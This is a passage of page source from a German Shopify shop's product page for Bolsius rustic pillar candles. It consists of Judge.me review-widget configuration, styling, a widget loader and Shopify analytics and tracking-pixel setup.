ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"WiTaP™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"WiTaP™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3C5E52;--jdgm-secondary-color: rgba(60,94,82,0.1);--jdgm-star-color: #3C5E52;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3C5E52;--jdgm-paginate-color: #3C5E52;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3C5E52}.jdgm-histogram__bar-content{background-color:#3C5E52}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3C5E52}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'WiTaP™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77512081739,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77512081739,storefrontBaseUrl: "https://www.witap.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3736863051","configuration":"{\"accountID\":\"R7NaDW\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3151135051","configuration":"{\"shopId\":\"26ce8a.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3139109195","configuration":"{\"projectId\":\"tnorj8du56\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3124887883","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"960233803","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"GT-PLVXSSM\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E1R7Q5XKGX\\\",\\\"MC-CFLYD8BE09\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-E1R7Q5XKGX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222003531","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Pixel (wetracked)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WiTaP™","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"26ce8a.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/www.witap.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.98,"currencyCode":"EUR"},"product":{"title":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","vendor":"WiTaP™","id":"8647527301451","untranslatedTitle":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","url":"\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","type":"Kerzen"},"id":"56290325954891","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776"},"sku":"410396","title":"Elfenbein 05","untranslatedTitle":"Elfenbein 05"},{"price":{"amount":21.98,"currencyCode":"EUR"},"product":{"title":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","vendor":"WiTaP™","id":"8647527301451","untranslatedTitle":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","url":"\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","type":"Kerzen"},"id":"47023124808011","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_335_cb54f052-d609-4eb1-95d4-27513e8dfd97.png?v=1767044443"},"sku":"410395","title":"Weiß 02","untranslatedTitle":"Weiß 02"},{"price":{"amount":21.98,"currencyCode":"EUR"},"product":{"title":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","vendor":"WiTaP™","id":"8647527301451","untranslatedTitle":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","url":"\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","type":"Kerzen"},"id":"47023124840779","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_336_2fb29e51-69ab-44ec-aef3-1cf53589901a.png?v=1767044443"},"sku":"410328","title":"Taupe (Braun) 24","untranslatedTitle":"Taupe (Braun) 24"},{"price":{"amount":21.98,"currencyCode":"EUR"},"product":{"title":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","vendor":"WiTaP™","id":"8647527301451","untranslatedTitle":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","url":"\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","type":"Kerzen"},"id":"51271329284427","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/2er_Set_Bolsius_XXL_Rustik_Stumpenkerzen_300-200x100mm_Kerzen_-_Eukalyptusgruen_2_4417abf0-1802-4404-b85e-921ae1c20e62.png?v=1767044443"},"sku":"410325","title":"Eukalyptusgrün 60","untranslatedTitle":"Eukalyptusgrün 60"},{"price":{"amount":21.98,"currencyCode":"EUR"},"product":{"title":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","vendor":"WiTaP™","id":"8647527301451","untranslatedTitle":"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine","url":"\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","type":"Kerzen"},"id":"56195907715403","image":{"src":"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_53_png.jpg?v=1767044443"},"sku":"410530","title":"Jade Grün 68","untranslatedTitle":"Jade Grün 68"}],"purchasingCompany":null},},"https://www.witap.de/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"77512081739","storefrontBaseUrl":"https:\/\/www.witap.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine\",\"vendor\":\"WiTaP™\",\"id\":\"8647527301451\",\"untranslatedTitle\":\"2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine\",\"url\":\"\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7\",\"type\":\"Kerzen\"},\"id\":\"56290325954891\",\"image\":{\"src\":\"\/\/www.witap.de\/cdn\/shop\/files\/Bolsius_XXL_Rustik_Stumpenkerzen_200x100_mm_Rustic_Shine_Kerzen_338_a9568d12-4da8-4b77-a2e9-6e69ed6690ca.png?v=1768247776\"},\"sku\":\"410396\",\"title\":\"Elfenbein 05\",\"untranslatedTitle\":\"Elfenbein 05\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
